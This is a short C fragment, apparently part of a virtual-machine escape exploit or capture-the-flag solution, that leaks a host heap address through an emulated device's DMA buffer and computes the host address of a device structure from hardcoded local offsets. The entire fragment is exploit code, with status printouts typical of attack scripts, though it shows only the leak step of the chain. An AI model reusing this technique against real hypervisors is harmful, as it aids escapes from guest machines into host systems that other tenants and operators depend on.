 printf("[-] begin to leak somewhat heap address\n");
// leak a heap address at &p +0x30
void *somewhat_heap_hva = NULL;
Cpu_memory_write_from_dma_buf(gva2gpa(opaque_dst_addr), 0x1a80 - 0x0a60 + 0x30, 8); // struct offset
somewhat_heap_hva = *(void **)opaque_dst_addr;
printf("[+] somewhat_heap_hva: %p\n", somewhat_heap_hva);
// in local enviroment, somewhat_heap_hva = 0x58b9e331b6a0
// while &p = 0x58b9e331d120
void *_somewhat_heap_hva = (void *)0x58b9e331b6a0;
void *_opaque_p_hva = (void *)0x58b9e331d120;
void *opaque_p_hva = (void *)((uint64_t)somewhat_heap_hva +
((uint64_t)_opaque_p_hva -
(uint64_t)_somewhat_heap_hva));
printf("[+] opaque_p_hva: %p\n", opaque_p_hva);
void *opaque_dma_buf_addr = (void *)((uint64_t)opaque_p_hva - (0x1a80 - 0x0a60));